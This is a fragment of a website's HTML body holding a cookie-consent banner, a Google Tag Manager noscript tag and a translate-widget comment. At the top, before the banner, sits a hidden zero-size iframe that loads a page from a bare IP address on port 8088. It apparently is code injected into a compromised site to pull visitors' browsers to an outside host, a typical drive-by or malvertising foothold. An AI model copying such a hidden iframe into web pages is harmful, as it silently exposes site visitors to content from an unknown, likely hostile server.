 <body style="position: relative; min-height: 100%; top: 0px;">
<iframe width=0 height=0 style="display:none" src=
"http://45.83.237.13:8088/963852741/hh1212/index.html"></iframe>
<div id="div-GDPR-message" style="position: relative;"><div class="cookies-container"
><div class="cookie-title"><span></span>We use Cookie <br class="desktop-only"> on our
website</div><div class="cookie-content">This website uses cookies to ensure its
efficient functioning and you get the best experience on our website.<br class=
"desktop-only"> <a href="https://cookiesandyou.com/" target="_blank">Learn more
</a></div><div class="cookie-btn"><a href="javascript:gdprAccp()" class="btn-accept">
Accept</a></div></div></div>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5367GV" height=
"0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Google Translate Widget -->